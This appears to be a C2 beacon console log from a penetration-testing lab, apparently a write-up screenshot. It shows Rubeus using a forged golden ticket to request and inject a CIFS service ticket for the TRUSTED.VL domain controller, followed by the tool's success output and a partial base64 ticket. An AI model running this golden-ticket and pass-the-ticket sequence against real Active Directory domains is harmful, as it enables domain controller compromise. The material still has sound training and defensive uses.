 [04/15 03:16:07] beacon> execute-assembly /home/elliot/tools/Rubeus.exe asktgs /ticket:C:\xampp\htdocs\dev\golden.kirbi /service:cifs/TRUSTEDDC.TRUSTED.VL /dc:TRUSTEDDC.TRUSTED.VL /ptt /outfile:admin.kirbi
[04/15 03:16:08] [*] Tasked beacon to run .NET program: Rubeus.exe asktgs /ticket:C:\xampp\htdocs\dev\golden.kirbi /service:cifs/TRUSTEDDC.TRUSTED.VL /dc:TRUSTEDDC.TRUSTED.VL /ptt /outfile:admin.kirbi
[04/15 03:16:09] [+] host called home, sent: 556486 bytes
[04/15 03:16:11] [+] received output:
Rubeus
v2.2.0
[*] Action: Ask TGS
[*] Requesting default etypes (RC4_HMAC, AES[128/256]_CTS_HMAC_SHA1) for the service ticket
[*] Building TGS-REQ request for: 'cifs/TRUSTEDDC.TRUSTED.VL'
[*] Using domain controller: TRUSTEDDC.TRUSTED.VL (10.10.212.197)
[+] TGS request successful!
[+] Ticket successfully imported!
[*] base64(ticket.kirbi):
doIE8DCCBOygAwIBBaEDAgEWooID6jCCA+ZhggPiMIID3qADAgEFoQwbClRSVVNURUQuVkyiJzAloAMC
AQKhHjAcGwRjaWZzGxRUUlVTVEVEREMuVFJVU1RFRC5WTKOCA54wggOaoAMCARKhAwIBBqKCA4wEggOI
gC2KN18KLqwIRqm7XNHJiu6KXYjKbx5h9PiRzDGJYCgQQF3xJhsMPSOnfQNiAPFSmCHQ2ervYjcKMY+C
klnajiWw0zxIpgJTqdtss/5KRY4FTdikXyyo8+b8dajxr3v3tr5UttRVWw//ecaouyVbjt54s7T0qFIO
VLe3Zr9i+oX+e8p68p2fG8e9mMKfBbmL+2vXJTQfJOh/looXqkI0BPQvftliPRYgSR0ExIb/iH6O26wz
fkRN1tqJZDAhZvYTnU9lvW2RTfwImmZuNzeWEvpToUgzqSdVPOKzTtlBE1Y6WwWEoV9VISahE8MJA6Qw
v3tGgGDRBeQJceaVvXGIbYQXmlsNIaAh8y5HReUMqEdeReVdoRb5cnK7yQVSlWwFdnkAT0HKQVA4ZA1Q
10YlXWMRG/4bB5+SB2HTNy5yZpeZ70VfyUIRrr5qARITv0+th9gKj6l6nQzsjIOkw7vEYM1ZUgZywudk
93dYCsROU0OPbl1Ku4QPp4HELNtzGOveVH8HBUo71l1DY0t8ToV5Vqjc6aBR+vBtlHXxDDSMyy2Gu1vK
/8xQQP6vs13GboVtuJuH2Re9ielA+GQYl7DzMiLeZeLe7iXoEYrnf/03lXIvIrT+W/WWQGASMFNGwaX+